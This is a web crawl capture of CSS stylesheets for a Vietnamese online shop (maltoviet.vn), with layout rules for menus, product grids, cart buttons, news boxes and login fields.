.proPrice strong{ font-size:13px; font-weight:normal; color:#000;}
.proPrice span, .gia-old span{font-size:12px !important}
.gia-old .value{ color:#000 !important;}
.buttonCart1{ display:inline-block; margin-right:5px;}
.buttonCart1 a{font-weight:bold; color:#fff; line-height:36px; background:#f78510; padding:0 15px; display:inline-block; font-size:16px; border-radius:3px;}
.buttonCart1 a:hover{ background:#fba419; text-decoration:none;}
.buttonCart2{ display:inline-block;}
.buttonCart2 span{background: url(images/icon-addcart2.png) no-repeat center 8px;display: inline-block; float: left; height: 36px; width: 32px;}
.buttonCart2 a {font-weight: bold; color: #fff; line-height: 36px; background: #eb4e01; padding: 0px 15px; display: inline-block; font-size: 16px; border-radius: 3px; }
.buttonCart2 a:hover{ background:#f35000; text-decoration:none;}

.prodetailright .infoPro{ display:block; line-height:24px;}
.prodetailright .infoPro strong{ font-weight:normal; color:#999 !important;}

.order { margin:0 auto; margin-top:10px; text-align:center;}
.orderInfo{ background:#f5f5f5; margin:18px auto; padding:14px 0; display:block;}
.orderInfo .orderLeft{ width: 14%; display: inline-block; padding-left: 15px; line-height: 25px;}
.orderInfo .orderRight{ width:70%; display:inline-block;}
.orderRight .input{ border:1px solid #ccc; padding:5px 4px; width:45px;}
.orderRight span{ font-weight:bold; font-size:16px;}
.proHotline{ font-weight:bold; font-size:15px; color:red; background:url(images/cel.png) no-repeat left; display: inline-block; float: left; padding-left: 21px; line-height: 13px;}

#atstbx{ margin-top:10px;}
.addthis_button_google_plusone{ width:67px !important;}
#___plusone_0{ width:67px !important;}

.item{ font-family:Arial;}


.pro-view .gia-old span.value{ color:#fff !important;}
.pro-view .gia{color: #fff; font-weight: 700; font-size: 15px;}
.pro-view .gia span{ font-size:12px !important; color:#fff; font-weight:normal;}




--- FILE ---
content_type: text/css
request_url: http://maltoviet.vn/css/style.css
body_size: 15509
content:
* {
    margin: 0;
    padding: 0;
}

body {
    background: #4396CA url(images/bg_index.png) repeat-x fixed;
    font-family: Verdana,Arial,Helvetica,sans-serif;
    font-size: 12px;
    line-height: 1.5em;
}

a:link, a:visited {
    text-decoration: none;
}

a:hover {
    text-decoration: underline;
}

img {
    border: none;
}

p, pre, blockquote {
    margin: 3px 0;
}

h1, h2, h3, h4, h5, h6 {
    text-align: left;
}

    h1, h1 a {
        margin: 5px 0 7px;
        font-size: 18px;
    }

    h2, h2 a {
        color: #048fee;
        margin: 3px 0 5px;
        font-size: 16px;
    }

    h3, h3 a {
        color: #000;
        margin: 2px 0 5px;
        font-size: 14px;
    }

    h4, h4 a {
        color: #000;
        margin: 1px 0 4px;
        font-size: 12px;
    }

ul, ol {
    list-style: none;
}

    ul li {
        line-height: 160%;
    }

    ol li {
        line-height: 180%;
        margin-left: 35px;
    }

th {
    font-weight: 700;
    padding: 5px;
    text-align: left;
}

fieldset {
    border: none;
    padding: 10px 5px;
}

    fieldset a {
        font-weight: 700;
    }

    fieldset.input {
        padding: 0;
    }

input[type="checkbox"] {
    width: 14px;
}

table {
    margin: 0 auto;
    padding: 0;
}

td, div {
    font-size: 100%;
}

.center {
    text-align: center;
}

#wrapper, #menu-bottom, #footer {
    width: 1000px;
    margin: 0 auto;
}

#wrapper {
    padding: 0 2px;
    background: #FFF;
    box-shadow: 1px 1px 0 0 rgba(255,255,255,0.25) inset,0 1px 24px rgba(0,0,0,0.55);
    -webkit-border-bottom-right-radius: 6px;
    -webkit-border-bottom-left-radius: 6px;
    -moz-border-radius-bottomright: 6px;
    -moz-border-radius-bottomleft: 6px;
    border-bottom-right-radius: 6px;
    border-bottom-left-radius: 6px;
}

#header {
    min-width: 1000px;
}

#content {
    margin: 8px 0;
}

#search-box {
    height: 30px;
    line-height: 30px;
    background: #EAF5FB;
    color: red;
}

#menu-bottom {
    margin-top: 20px;
    background: #323232;
    width: 100%;
    border-top: 2px solid #f60;
}

.footer {
    padding: 15px 10px;
    color: #fff;
}

#designedby {
    width: 1000px;
    margin: 10px auto;
}

body {
    background: #fff;
}

#wrapper, #menu-bottom, #footer {
    width: 100%;
}

#wrapper {
    padding: 0;
    box-shadow: none;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
}

#search-box, #menu-bottom, #footer {
    min-width: 1000px;
}

.banner, .menu_mid, .search-box, #content, .menu-bottom, .footer {
    width: 1000px;
    margin: 0 auto;
    padding-left: 0;
    padding-right: 0;
}

#content {
    margin-top: 8px;
    margin-bottom: 8px;
}

#footer {
    background: #efefef;
}

.search-box marquee {
    float: left;
    width: 802px;
    height: 30px;
    line-height: 30px;
    overflow-y: hidden;
}

    .search-box marquee * {
        margin: 0;
        padding: 0;
    }

.search {
    width: 184px;
    margin-top: 2px;
    text-align: right;
    padding: 0 3px 0 0;
    float: right;
    padding-top: 2px;
    background: #fff;
    border: 1px solid #abadb3;
    height: 20px;
    margin-right: 1px;
}

    .search input[type="text"] {
        text-align: left;
        font-size: 11px;
        font-family: Arial;
        width: 156px;
        height: 18px;
        line-height: 18px;
        padding: 0 4px;
        float: left;
        border: none;
    }

    .search input[type="submit"] {
        background: url(images/search.gif) no-repeat;
        width: 20px;
        border: none;
        cursor: pointer;
        height: 20px;
    }

#col-left, #col-right {
    float: left;
    width: 190px;
    margin: 0;
}

#col-mid {
    float: left;
    width: 602px;
    margin: 0 9px;
}

.box-head {
    background: #4fa2e4;
    font-weight: 700;
    color: #fff;
    text-align: center;
    height: 30px;
    line-height: 30px;
    webkit-border-radius: 8px 8px 0 0;
    moz-border-radius: 8px 8px 0 0;
    border-radius: 8px 8px 0 0;
}

    .box-head h1, .box-head h2 {
       
        font-weight: 700;
        color: #fff;
        text-align: center;
        margin: 0;
    }

        .box-head h1 a, .box-head h2 a, .box-head a {
            color: #fff;
            text-decoration: none;
    font-size: 17px;
        }

    .box-head .viewAll {
            float: right;
    padding-right: 23px;
    margin-top: -28px;
    }

        .box-head .viewAll a {
            font-size: 12px;
            font-weight: 400;
            font-size: 12px;
        }

    .box-head a:hover {
            color: #fff;
    }

#col-mid .box-head h1, #col-mid .box-head h2, #col-mid .box-head {
    text-align: left;
}

#col-mid .box-head {
    padding-left: 12px;
}

#col-mid .tag {
    margin: 7px;
}

#col-mid .share {
    margin: 7px;
}

#left-menu.menu, .box-body {
    margin-bottom: 8px;
    border: 1px solid #91bee8;
    background: #FFF;
    padding: 2px 0;
    -webkit-border-radius: 0 0 4px 4px;
    -moz-border-radius: 0 0 4px 4px;
    border-radius: 0 0 4px 4px;
}

#left-menu.menu {
    padding: 1px 0;
}

#col-mid .box-body {
    padding: 8px;
}

.box-cart th {
    border-left: 1px solid #91bee8;
    text-align: center;
    background: #e6e6e6;
}

    .box-cart th:first-child {
        border-left: none;
    }

.box-cart td {
    border-left: 1px solid #91bee8;
    border-top: 1px solid #91bee8;
    text-align: center;
    background: #f0f0f0;
}

    .box-cart td:first-child {
        border-left: none;
    }

.box-cart img {
    max-width: 602px;
}

#col-left .box-body img, #col-right .box-body img {
    max-width: 184px;
    width: expression(Math.min(parseInt(this.offsetWidth),184) + "px");
    margin-bottom: 1px;
}

#google_seach .gs-image img {
    max-width: 50px;
}

#menu {
    height: 35px;
    line-height: 35px;
    background-color: #006fcb;
    background: -webkit-gradient(linear,0% 0%,0% 100%,from(#006fcb),to(#1193f5));
    background: -webkit-linear-gradient(top,#006fcb,#1193f5);
    background: -moz-linear-gradient(top,#006fcb,#1193f5);
    background: -ms-linear-gradient(top,#006fcb,#1193f5);
    background: -o-linear-gradient(top,#006fcb,#1193f5);
}

    #menu a img {
        float: left;
        margin: 6px 7px 0;
    }

#menu_mid {
    float: left;
}

    #menu_mid, #menu_mid ul {
        list-style: none;
        position: relative;
        line-height: 1.5em;
        z-index: 999;
        padding: 0;
        margin: 0;
    }

        #menu_mid a:link, #menu_mid a:visited {
            display: block;
            padding: 0 32px;
            color: #fff;
            font-weight: 700;
            text-decoration: none;
        }

        #menu_mid li a:hover, #menu_mid li:hover > a, #menu_mid li.active > a {
            color: red;
        }

        #menu_mid li {
            float: left;
            position: relative;
            height: 35px;
            line-height: 35px;
            margin: 0;
            padding: 0;
            white-space: nowrap;
            background: url(images/bg_menu_split.gif) no-repeat right center;
            border-right: 1px solid #ccc;
        }

            #menu_mid li.last {
                background: none;
                border-right: none;
            }

            #menu_mid li li {
                padding: 0 5px;
                height: auto;
                white-space: normal;
                background: none;
            }

                #menu_mid li li a {
                    line-height: 30px;
                    padding: 0 3px 0 7px !important;
                }

        #menu_mid ul {
            position: absolute;
            width: 195px;
            top: 36px;
            display: none;
            text-align: left;
            background: #cfe4ff;
            border: 1px solid #91BDEA;
            margin-top: -1px !important;
        }

        #menu_mid li > ul {
            display: none;
        }

        #menu_mid li:hover > ul {
            display: block;
        }

        #menu_mid li ul a {
            width: 175px;
            float: left;
            border-bottom: 1px solid #91BDEA;
            font-weight: 400 !important;
        }

        #menu_mid ul ul {
            top: auto;
        }

        #menu_mid li ul ul {
            left: 185px;
            margin: 0 0 0 10px;
        }

        #menu_mid li li a:link, #menu_mid li li a:visited, #menu_mid li.active li > a {
            color: #000;
        }

        #menu_mid li li:hover > a, #menu_mid li li.active > a, #menu_mid li li.active li.active > a {
            color: red;
        }

        #menu_mid li.last > a {
            border-bottom: none;
        }

#left-menu {
    margin: 0;
    padding: 0;
    list-style: none;
    text-align: left;
    padding: 0;
}

    #left-menu h3 {
        margin: 0;
    }

    #left-menu li ul {
        position: absolute;
        margin-left: 188px;
        margin-top: -35px;
        border: 1px solid #91bdea;
        z-index: 999;
        background: #EAF5FB;
    }

    #left-menu li > ul {
        display: none;
    }

    * html #left-menu li ul {
        display: none;
    }

    #left-menu li:hover > ul {
        display: block;
    }

    #left-menu li {
        text-align: left;
        padding: 0;
    }

    * html #left-menu li {
        display: inline-block;
        width: 100%;
    }

        #left-menu li.icon {
            background: url(images/ico-pro-home.gif) no-repeat 95% center;
        }

        #left-menu li a:link, #left-menu li a:visited {
            color: #002069;
            font-size: 12px;
            font-weight: 400;
            text-decoration: none;
            padding: 8px;
            margin: 0;
            position: relative;
            border-bottom: 1px solid #91bdea;
            display: block;
        }

        #left-menu li li a:link, #left-menu li li a:visited {
            width: 178px;
        }

        #left-menu li a:hover, #left-menu li:hover > a, #left-menu li.active a, #left-menu li.active li.active > a {
            color: Red;
        }

        #left-menu li.active li a {
            color: #002069;
        }

        #left-menu li.last > a {
            border-bottom: none !important;
        }

        * html #left-menu li.last a {
            border-bottom: none !important;
        }

.menu-bottom ul {
    margin: 14px 0 15px;
}

.menu-bottom li.parent {
    float: left;
    width: 224px;
    min-height: 130px;
    padding-right: 10px;
    padding-left: 10px;
    border-left: 1px dotted #7a7a7a;
}

.menu-bottom li.first {
    border-left: none;
}

.menu-bottom li ul {
    margin: 0;
}

.menu-bottom h3 {
    padding: 0 0 7px 10px;
    height: 28px;
    line-height: 28px;
    color: #fff;
    font-size: 14px;
    font-weight: 700;
}

.menu-bottom li li {
    margin-bottom: 6px;
    margin-left: 30px;
    font-size: 11px;
    list-style: square;
    color: #fff;
}

    .menu-bottom li li a {
        color: #fff;
        font-size: 11px;
        line-height: 16px;
    }

        .menu-bottom li li a:hover {
            text-decoration: underline;
        }

.social a {
    background-image: url(images/social.png);
    background-repeat: no-repeat;
    float: left;
    margin: 4px 8px 4px 14px;
    padding-left: 26px;
    width: 64px;
    height: 22px;
    line-height: 22px;
    font-size: 11px;
    color: #fff;
}

    .social a.facebook {
        background-position: 0 0;
    }

    .social a.tweet {
        background-position: 0 -89px;
    }

    .social a.zing {
        background-position: 0 -24px;
    }

    .social a.youtube {
        background-position: 0 -45px;
    }

    .social a.googleplus {
        background-position: 0 -68px;
    }

    .social a.rss {
        background-position: 0 -112px;
    }

.pro-item, .news-item {
    margin: 7px 5px;
    padding-bottom: 5px;
    text-align: left;
    border-bottom: 1px solid #91bdea;
    overflow: hidden;
    display: inline-block;
}

    .pro-item img, .news-item img {
        width: 60px;
        margin-right: 4px;
    }

    .pro-item a, .news-item a {
        font-size: 12px;
        color: #606060;
        text-decoration: none;
    }

        .pro-item a:hover, .news-item a:hover {
            text-decoration: none;
            color: Red;
        }

    .box-body .last, .pro-item.last, .news-item.last {
        border-bottom: none;
    }

.box-head .sortbox, .box-head .views {
    float: right;
    margin-right: 5px;
    height: 26px;
    overflow: hidden;
    font-size: 11px;
}

    .box-head .views img {
        height: 18px;
        margin-top: 4px;
        margin-right: 4px;
    }

    .box-head .sortbox select {
        font-size: 11px;
    }

.pro-view {
    float: left;
    margin: 10px 8px 10px 10px;
    width: 176px;
    height: auto;
}

* html .pro-view {
    margin: 10px 4px 10px 7px;
}

#col-mid .box-body .div_img {
    width: 176px;
    height: 160px;
    border: 1px solid #BCBCBC;
    display: table-cell;
    vertical-align: middle;
    text-align: center;
}

#col-mid .div_img img {
    margin-right: 0;
    margin-left: 0;
    max-width: 160px;
    max-height: 144px;
}

.pro-view h3 {
    text-align: center;
}

.pro-view .price {
    margin-bottom: 5px;
    text-align: center; /*display:table-cell;*/
    vertical-align: bottom;
    width: 100%;
}

.pro-view h3 a {
    font-size: 12px;
    height: auto;
    text-align: center;
    overflow: hidden;
}

.pro-view .dathang {
    float: none;
    width: auto;
    margin: 0 auto;
    margin-left: 7px;
}

.list {
    width: 100%;
    height: auto;
    margin: 4px 0 10px;
}

    .list img {
        max-width: 150px;
        margin-right: 10px;
    }

    .list h3 {
        text-align: left;
    }

        .list h3 a {
            height: 24px;
        }

    .list .dathang {
        float: right;
        width: auto;
        margin: 0;
    }

        .list .dathang div {
            margin-left: 10px;
        }

    .list p {
        height: auto;
    }

    .list .price {
        margin-bottom: 5px;
    }

.grid .price {
    margin-bottom: 5px;
    text-align: center;
}

.list .price div {
    height: 20px;
}

.list .gia {
    margin-right: 15px;
    text-align: left;
}

.cart-box {
    margin: 0 auto;
}

    .cart-box .total {
        font-weight: 700;
        color: #555;
        padding: 12px 0;
    }

    .cart-box a {
        background: url(images/ico-xemcard.gif) no-repeat left;
        padding-left: 15px;
        font-size: 11px;
        color: #1058ea;
        text-decoration: none;
    }

        .cart-box a:hover {
            color: Red;
            text-decoration: underline;
        }

.buttonCart {
    float: right;
    margin-top: 15px;
    margin-right: 8px;
    padding-left: 20px;
    line-height: 38px;
    height: 38px;
    border: 0;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
    box-shadow: #888 1px 1px 2px;
    background: -webkit-linear-gradient(top,#e2760f 1%,#e56315 98%);
    background: -moz-linear-gradient(top,#e2760f 1%,#e56315 98%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#e2760f',endColorstr='#e56315');
    background-color: #e2760f;
}

    .buttonCart a {
        font-weight: 700;
        color: #fff;
        font-size: 16px;
        text-decoration: none;
    }

    .buttonCart span {
        background: url(images/icon-addcart.png) no-repeat center 4px;
        float: right;
        width: 60px;
        height: 40px;
    }
.orderInfo span {
    color: #000;
}
.cat-news {
    margin-left: 0;
    margin-top: 0;
    text-align: justify;
}

    .cat-news h3 {
        font-size: 13px;
        margin: 0;
    }

    .cat-news a:link, .cat-news a:hover, .cat-news a:visited {
        font-size: 13px;
        text-decoration: none;
        color: #000;
        font-weight: 700;
    }

#col-mid .cat-news img {
    margin-right: 8px;
    margin-top: 2px;
    border: 1px solid #ccc;
    max-width: 130px !important;
}

.cat-morenews {
    text-align: left;
}

    .cat-morenews a {
        color: #666;
    }

    .cat-morenews ul {
        padding: 2px 6px;
    }

        .cat-morenews ul li {
            background: url(images/cat-morenewsli.png) no-repeat left 6px;
            padding-left: 12px;
        }

.news-more {
    float: right;
    padding: 1px 13px 1px 16px;
    background: url(images/xemtiep.gif) right no-repeat;
    text-decoration: none;
}

    .news-more a:link, .news-more a:visited {
        color: #666;
        font-size: 11px;
        text-decoration: none;
    }

    .news-more a:hover {
        color: #000;
        text-decoration: none;
    }

.twocol1 {
    float: left;
    width: 386px;
}

.twocol2 {
    float: right;
    width: 196px;
}

.twocol1 .news-more {
    display: none;
}

.twocol2 ul {
    padding-right: 0;
}

.news-related {
    margin-top: 11px;
    padding: 0 7px;
}

    .news-related a {
        color: #666;
    }

        .news-related a span {
            color: #d60100;
        }

    .news-related h3 {
        margin: 0;
        font-size: 12px;
        color: #004175;
        border-bottom: 2px solid #047FCD;
    }

    .news-related ul {
        padding: 5px;
        margin-left: 20px;
    }

    .news-related li {
        list-style: disc;
        color: red;
    }

    .news-related .new a {
        padding-right: 36px;
        background: url(images/new.png) no-repeat right top;
    }

.news-other {
    margin-top: 12px;
    padding: 0 7px;
}

    .news-other a {
        color: #666;
    }

        .news-other a span {
            color: #d60100;
        }

    .news-other h3 {
        margin: 0;
        font-size: 12px;
        color: #004175;
        border-bottom: 2px solid #047FCD;
    }

    .news-other ul {
        padding: 5px;
        margin-left: 20px;
    }

    .news-other li {
        list-style: disc;
        color: red;
    }

#BottomLayer {
    position: fixed;
    z-index: 10000;
    bottom: 0;
    right: 0;
    float: right;
}

    #BottomLayer .bb_open, #BottomLayer .bb_close {
        background-color: #172F98;
        font-weight: 700;
        color: #fff;
        padding: 2px 0 2px 7px;
        line-height: 26px;
        height: 26px;
        overflow: hidden;
    }

        #BottomLayer .bb_open a, #BottomLayer .bb_close a {
            background-image: url(images/button.gif);
            background-repeat: no-repeat;
            width: 30px;
            height: 0;
            padding-top: 15px;
            overflow: hidden;
            float: right;
            margin: 5px 5px 0 0;
        }

    #BottomLayer a.min {
        background-position: -30px 0;
    }

        #BottomLayer a.min:hover {
            background-position: -30px -15px;
        }

    #BottomLayer a.max {
        background-position: -60px 0;
    }

        #BottomLayer a.max:hover {
            background-position: -60px -15px;
        }

#PopupBackground {
    display: none;
    position: fixed;
    _position: absolute;
    height: 100%;
    width: 100%;
    top: 0;
    left: 0;
    background: #000;
    border: 1px solid #cecece;
    z-index: 1;
}

#popupDiv {
    display: none;
    position: fixed;
    _position: absolute;
    height: 450px;
    width: 600px;
    background: #626262;
    border: 0 solid #666;
    z-index: 2;
    padding: 7px;
    font-size: 13px;
}

    #popupDiv h1 {
        text-align: left;
        color: #096;
        font-size: 18px;
        font-weight: 700;
        border-bottom: 1px dotted #CCC;
        padding-bottom: 2px;
        margin-bottom: 20px;
    }

#popupDivClose {
    margin-top: -10px;
    float: right;
}

    #popupDivClose a {
        font-size: 12px;
        color: #fff;
        font-weight: 700;
    }

#button {
    text-align: center;
    margin: 100px;
}

.noibat {
    text-align: left;
    font-family: Arial;
    font-size: 9pt;
    margin-top: 0;
    text-decoration: none;
    vertical-align: top;
    margin-right: 10px;
    float: left;
    width: 96%;
    overflow: hidden;
    padding: 8px 3px 5px 5px;
}

    .noibat h3 {
        color: #606060;
        vertical-align: top;
        text-align: left;
        font-family: Tahoma;
        font-size: 8pt;
        margin: 0;
    }

.noibattit {
    float: right;
    width: 90px;
}

    .noibattit a {
        text-decoration: none;
        color: #606060;
        vertical-align: top;
        text-align: left;
        font-family: Tahoma;
        font-size: 8pt;
    }

.noibat a {
    font-family: Tahoma;
    font-size: 9pt;
    color: #606060;
    text-decoration: none;
    padding: 0;
    margin: 0;
    font-weight: 400;
}

    .noibat a:hover {
        text-decoration: none;
        color: Red;
    }

.noibatimg {
    float: left;
    border: 1px solid #97bbdf;
    margin-right: 3px;
    width: 60px;
}

.noibatpro img, .noibat img {
    width: 60px;
    margin-right: 4px;
}

.noibatpro {
    text-align: left;
    font-family: Arial;
    font-size: 9pt;
    margin-top: 0;
    text-decoration: none;
    vertical-align: top;
    margin-right: 10px;
    float: left;
    width: 98%;
    overflow: hidden;
    padding: 8px 3px 5px 5px;
}

    .noibatpro p {
        vertical-align: top;
        margin: 0;
        font-family: Arial;
        font-size: 9pt;
        height: 60px;
        width: 99%;
    }

    .noibatpro a {
        font-family: Tahoma;
        font-size: 9pt;
        color: #606060;
        text-decoration: none;
        padding: 0;
        margin: 0;
    }

        .noibatpro a:hover {
            text-decoration: none;
            color: Red;
        }

.news {
    text-align: left;
    font-family: Arial;
    font-size: 9pt;
    margin-top: 0;
    text-decoration: none;
    vertical-align: top;
    margin-right: 10px;
    float: left;
    width: 98%;
    height: 105px;
    overflow: hidden;
    padding: 8px 3px 5px 5px;
}

    .news p {
        vertical-align: top;
        margin: 0;
        font-family: Arial;
        font-size: 110%;
        height: 60px;
        width: 99%;
        text-align: justify;
    }

.newstit a {
    text-decoration: none;
    color: #0061b2;
    vertical-align: top;
    text-align: left;
    font-family: Tahoma;
    font-size: 9pt;
}

.news a {
    font-family: Arial;
    font-size: 10pt;
    font-weight: 700;
    color: #0061b2;
    text-decoration: none;
    padding: 0;
    margin: 0;
}

    .news a:hover {
        text-decoration: none;
        color: Red;
    }

.news img {
    float: left;
    border: 1px solid #97bbdf;
    margin: 3px 5px 5px 0;
    vertical-align: top;
    clear: both;
    width: 90px;
    height: 75px;
}

.top {
    text-align: left;
    padding: 2px 5px;
    font-weight: 700;
    color: #fff;
    background: #4fa2e4;
    webkit-border-radius: 8px 8px 0 0;
    moz-border-radius: 8px 8px 0 0;
    border-radius: 8px 8px 0 0;
}

.price {
    overflow: hidden;
}

    .price .sale {
        float: left;
        color: #fff205;
        font-size: 11px;
        font-family: Tahoma;
    }

    .price .old {
        float: left;
        color: #fff205;
        margin-left: 6px;
        font-size: 11px;
        font-family: Tahoma;
    }

        .price .old span.value {
            text-decoration: line-through;
            font-weight: 400;
        }

.dathang {
    width: 170px;
    margin: 10px 0 2px 130px;
    overflow: hidden;
}

.gia {
    font-family: Tahoma;
    font-size: 12px;
    font-weight: 700;
    color: Red;
}

.proOtherHome {
    margin: 3px 5px;
    background: url(images/ico-proOther-home.gif) no-repeat left 4px;
    padding-left: 20px;
    text-align: left;
}

    .proOtherHome a {
        font-family: Arial;
        font-size: 10pt;
        color: Red;
        text-decoration: none;
    }

        .proOtherHome a:hover {
            color: #2575fe;
            text-decoration: none;
        }

        .proOtherHome a:visited {
            font-family: Arial;
            font-size: 10pt;
            color: Red;
            text-decoration: none;
        }

            .proOtherHome a:visited:hover {
                color: #2575fe;
                text-decoration: none;
            }

.newother {
    margin: 3px 5px;
    background: url(images/icon-3tin.gif) no-repeat left 4px;
    padding-left: 15px;
    text-align: left;
}

    .newother a {
        font-family: Arial;
        font-size: 9pt;
        color: #3090c0;
        text-decoration: none;
    }

        .newother a:hover {
            color: #000;
            text-decoration: none;
        }

        .newother a:visited {
            font-family: Arial;
            font-size: 80%;
            color: #3090c0;
            text-decoration: none;
        }

            .newother a:visited:hover {
                color: #000;
                text-decoration: none;
            }

.newother1 {
    margin: 3px 5px;
    background: url(images/icon-3tin.gif) no-repeat left 4px;
    padding-left: 15px;
    text-align: left;
}

    .newother1 a {
        font-family: Arial;
        font-size: 9pt;
        color: #3090c0;
        text-decoration: none;
    }

        .newother1 a:hover {
            color: #000;
            text-decoration: none;
        }

        .newother1 a:visited {
            font-family: Arial;
            font-size: 110%;
            color: #3090c0;
            text-decoration: none;
        }

            .newother1 a:visited:hover {
                color: #000;
                text-decoration: none;
            }

.cartnum {
    float: left;
    padding: 10px 0 0 5px;
}

.cartmoney {
    float: left;
    padding: 5px 0 0 5px;
}

.carttotalmoney {
    float: right;
    width: 50%;
    text-align: right;
    padding: 5px 10px 0 0;
}

.cartmua {
    text-align: center;
    padding: 10px 0 0;
}

.cartdetail {
    float: left;
    width: 50%;
    text-align: left;
    padding: 0 0 0 10px;
}

.tdcart {
    border-bottom: 1px dotted #bebebe;
    border-right: 1px dotted #bebebe;
    border-top: 1px dotted #bebebe;
}

.boxdetail {
    width: 580px;
    border: 1px solid #f0f0f0;
    background: #FFF;
    padding: 5px;
    margin-bottom: 20px;
    font-family: Arial;
    font-size: 9pt;
}

.gach {
    border-top: 1px dotted #ccc;
    width: 92%;
    margin-left: 20px;
}

.gachleft {
    border-top: 1px solid #91bdea;
    width: 94%;
    text-align: center;
    margin-left: 2px;
}

.tinkhac {
    font-family: Tahoma;
    font-size: 10pt;
    font-weight: 700;
    color: #000;
    text-align: left;
    border-top: 1px solid #dfdfdf;
    padding-top: 3px;
    margin-top: 15px;
    width: 664px;
}

.detail {
    text-align: right;
    padding-right: 20px;
    margin: 5px 0 0;
    width: 200px;
    float: right;
}

    .detail a:link {
        font-family: Arial;
        font-size: 9pt;
        font-weight: 400;
        color: Red;
        text-decoration: none;
        background: url(images/chitiet.gif) right no-repeat;
        padding-right: 10px;
        text-align: left;
    }

    .detail a:hover {
        text-decoration: underline;
    }

    .detail a:visited {
        font-family: Arial;
        font-size: 9pt;
        font-weight: 400;
        color: Red;
        text-decoration: none;
        background: url(images/xemtiep.gif) right no-repeat;
        padding-right: 10px;
    }

        .detail a:visited:hover {
            text-decoration: underline;
        }

.dathang .order, .dathang .detail, .detailpro {
    margin: 0 10px 0 0;
    width: 46px;
    float: left;
    background: url(images/chitiet_pro.gif);
    padding-left: 25px;
    padding-right: 0;
    height: 19px;
    padding-top: 0;
    text-align: left;
}

    .detailpro a:link, .dathang a:link, .dathang a:visited {
        text-decoration: none;
        color: #fff;
        font-family: tahoma;
        font-size: 8pt;
        font-weight: 400;
        background: none;
    }

    .detailpro a:hover, .dathang a:hover {
        text-decoration: underline;
    }

.headpag {
    height: 20px;
    border-bottom: 1px dotted #e8e7ec;
    font-family: Arial;
    font-size: 12pt;
    font-weight: 700;
    padding: 5px 5px 5px 15px;
    width: 540px;
    margin-bottom: 10px;
}

.page {
    font-family: Tahoma;
    font-size: 10pt;
    font-weight: 700;
    text-decoration: none;
    color: #000;
    text-align: right;
    padding: 20px;
}

    .page a {
        font-family: Tahoma;
        font-size: 10pt;
        font-weight: 700;
        text-decoration: none;
        color: #ea1111;
        text-align: right;
    }

.pagebg {
    font-family: Tahoma;
    font-size: 10pt;
    font-weight: 700;
    text-decoration: none;
    color: #000;
    text-align: right;
    padding: 5px;
}

    .pagebg a {
        font-family: Tahoma;
        font-size: 10pt;
        font-weight: 700;
        text-decoration: none;
        color: #ea1111;
        text-align: right;
    }

.tabhome {
    border-collapse: collapse;
    margin-top: 3px;
    margin-left: 3px;
    width: 99.8%;
    border: 0;
    margin-bottom: 5px;
}

.advright {
    width: 160px;
    border-top: 0;
    text-align: center;
}

    .advright img {
        width: 154px;
        text-align: center;
        margin-bottom: 5px;
    }

.advgopy {
    width: 197px;
    border-top: 0;
    text-align: center;
}

    .advgopy img {
        width: 197px;
        text-align: center;
        margin-bottom: 5px;
    }

.advleft {
    width: 160px;
    text-align: center;
}

    .advleft img {
        width: 156px;
        text-align: center;
        margin-bottom: 5px;
    }

.advhome {
    width: 664px;
    border-top: 0;
    text-align: center;
    margin-bottom: 10px;
}

    .advhome img {
        width: 602px;
        text-align: center;
        margin-bottom: 5px;
    }

.headspmoi {
    background: url(images/head-spmoi.gif);
    height: 27px;
    width: 362px;
    padding-left: 25px;
    line-height: 27px;
    font-family: Tahoma;
    font-size: 10pt;
    font-weight: 700;
    text-transform: uppercase;
    color: #000;
    text-align: left;
}

    .headspmoi a:link {
        color: #000;
        text-decoration: none;
    }

    .headspmoi a:hover {
        color: Red;
    }

    .headspmoi a:visited {
        color: #000;
        text-decoration: none;
    }

.boxspmoi {
    width: 375px;
    border: 1px solid #117ccf;
    border-top: 0;
    text-align: left;
    padding: 5px;
    margin-bottom: 5px;
}

.advcenter {
    width: 375px;
    border: 1px solid #117ccf;
    border-top: 0;
    text-align: center;
    padding: 5px;
}

    .advcenter img {
        width: 374px;
        text-align: center;
        margin-bottom: 3px;
    }

.headtdhome {
    border: 1px solid #117ccf;
    background: url(images/bg-td-home.gif);
    height: 23px;
    line-height: 23px;
    text-align: left;
}

.headtdhome1 {
    border-bottom: 1px solid #117ccf;
    background: url(images/bg-td-home.gif);
    height: 24px;
    line-height: 24px;
    text-align: left;
    margin-top: -1px;
}

.leftheadkm {
    background: url(images/ico-left-head-km.gif) no-repeat left;
    padding-left: 20px;
    font-family: Tahoma;
    font-size: 10pt;
    font-weight: 700;
    color: #000;
    float: left;
    width: 180px;
    text-transform: uppercase;
    line-height: 23px;
}

.rightheadkm {
    width: 50px;
    float: right;
    margin-right: 20px;
    background: url(images/ico-right-head-home.gif) no-repeat right;
}

.texlogin {
    width: 170px;
    height: 15px;
    font-family: Arial;
    font-size: 9pt;
    margin: 2px 0;
}

.nutlogin {
    text-align: left;
    margin: 4px 0 4px 10px;
}

.texcard {
    width: 50px;
    height: 15px;
    font-family: Arial;
    font-size: 9pt;
    margin: 2px 0;
}

.dknew {
    text-decoration: none;
    background: url(images/icondk.jpg) left no-repeat;
    padding: 0 0 0 16px;
    font-family: Tahoma;
    font-weight: 400;
    font-size: 8pt;
    text-align: left;
    border-style: none;
    color: #0078ff;
}

    .dknew:hover {
        color: red;
        text-decoration: underline;
    }

.onname {
    padding: 5px 0 0;
    font-family: Tahoma;
    font-size: 10pt;
    font-weight: 700;
    color: #ff6a11;
    text-align: center;
}

.onname1 {
    padding: 5px 0 2px;
    text-align: center;
    font-weight: 700;
    color: red;
}

.online {
    padding: 0;
    text-align: center;
    font-family: Tahoma;
    font-size: 10pt;
    color: #0854bc;
}

.ontel {
    padding: 2px 0 4px;
    text-align: center;
    font-weight: 400;
    color: #2189ed;
}

.namelogin {
    font-family: Tahoma;
    font-size: 10pt;
    text-align: center;
    margin-top: 20px;
}

.nameloginsub {
    font-family: Tahoma;
    font-size: 9pt;
    font-weight: 400;
    text-align: center;
    margin-top: 4px;
}

.nameloginsub1 {
    font-family: Arial;
    font-size: 10pt;
    font-weight: 400;
    text-align: left;
    margin-left: 30px;
}

.nameloginsub2 {
    font-family: Tahoma;
    font-size: 8pt;
    font-weight: 400;
    text-align: left;
    margin-left: 20px;
    margin-top: 20px;
}

.namelogin1 {
    font-family: Tahoma;
    font-size: 10pt;
    font-weight: 700;
    text-align: center;
    margin: 20px 0;
    color: Red;
}
